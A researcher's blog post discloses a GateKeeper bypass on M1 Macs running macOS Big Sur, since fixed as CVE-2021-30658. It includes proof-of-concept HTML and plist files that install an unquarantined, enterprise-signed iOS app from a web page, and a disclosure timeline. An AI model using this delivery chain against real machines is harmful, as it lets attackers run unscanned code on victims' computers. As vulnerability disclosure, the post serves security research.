Summary
This blog post describes a GateKeeper bypass that worked on M1 Macs. With a few clicks in a web browser, the attacker could have executed malicious code on the victims’ machines.
Introduction
When the first M1 Macs appeared in the Apple Store, I immediately bought one. I was really excited to verify the attack vectors I thought about. I noticed that M1 Macs could install iOS apps compiled for ARM64, so maybe there will be inconsistencies? I was especially interested in logic errors in situations where something on iOS is totally OK, but on macOS it will be a problem.
The GateKeeper bypass
iOS apps can be installed outside App Store using a special URL handler - itms-services://. On macOS Big Sur, the same handler is registered and handled by the iOS App Installer.app.
These apps have to be signed with an Enterprise Certificate. It’s not very easy to get one from Apple. However, there are online services that allow signing your apps with enterprise certificates for $XXX. As using such services is rather not legal, I won’t write about them. Just keep in mind that an attacker may obtain such a certificate with relatively low effort.
OK, but why installation of an iOS app on M1 Mac is a problem? Well, when you download applications from the Internet, they should be quarantined. That quarantine meta-attribute tag enforces some security mechanisms like malware scans and notarization. Apps installed by the iOS App Installer were not quarantined.
tester@Bajtel ~ % xattr -l /Applications/TotallyNotMalware.app
com.apple.macl:
00000000 02 00 45 2B 2E 7C 22 5A 43 FA AD 6F FC C3 8C A8 |..E+.|"ZC..o....|
00000010 99 DD 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000040 00 00 00 00 00 00 00 00 |........|
00000048
What’s even more interesting, the iOS apps are installed as root:wheel, so you can’t remove them without providing the admin password.
tester@Bajtel ~ % ls -la /Applications/TotallyNotMalware.app
total 0
drwxr-xr-x@ 4 root wheel 128 Dec 8 2020 .
drwxrwxr-x 34 root admin 1088 Jun 19 10:40 ..
lrw-r--r-- 1 root wheel 29 Dec 8 2020 WrappedBundle -> Wrapper/TotallyNotMalware.app
drwxr-xr-x 5 root wheel 160 Dec 8 2020 Wrapper
A disadvantage of this technique is that the installed app will be sandboxed.

Proof of concept
1. Build a malicious iOS app and sign it with an enterprise cert.
2. Export the project to .ipa archive.
3. Prepare a webserver with a valid SSL certificate.
4. Upload the following files.
Contents of the index.html:
<html>
<body>
<h1>M1 RCE</h1>
<a href="itms-services://?action=download-manifest&url=https://test.wojciechregula.blog/app.plist">Stage 1</a><br />
<a href="totallynotmalware://test">Stage 2</a>
</body>
</html>
Contents of the app.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>items</key>
<array>
<dict>
<key>assets</key>
<array>
<dict>
<key>kind</key>
<string>software-package</string>
<key>url</key>
<string>https://test.wojciechregula.blog/app.ipa</string>
</dict>
<dict>
<key>kind</key>
<string>display-image</string>
<key>url</key>
<string>https://test.wojciechregula.blog/image.png</string>
</dict>
<dict>
<key>kind</key>
<string>full-size-image</string>
<key>url</key>
<string>https://test.wojciechregula.blog/image.png</string>
</dict>
</array>
<key>metadata</key>
<dict>
<key>bundle-identifier</key>
<string>blog.wojciechregula.totallynotmalware</string>
<key>bundle-version</key>
<string>6.0</string>
<key>kind</key>
<string>software</string>
<key>subtitle</key>
<string>18B79</string>
<key>title</key>
<string>TotallyNotMalware</string>
</dict>
</dict>
</array>
</dict>
</plist>
5. Upload the app.ipa.
6. Follow the steps shown in the video.
Timeline
| Date | Action |
|---|---|
| 8th December 2020 | Report sent to Apple |
| 8th December 2020 | Apple validated the report and asked for additional details |
| 8th December 2020 | I sent the additional details |
| 15th December 2020 | Apple validated the vulnerability |
| 26th April 2021 | Apple fixed the vulnerability in macOS Big Sur 11.3 as CVE-2021-30658 |
| 19th August 2021 | Apple adjudicated this issue as not eligible for the Apple Security Bounty |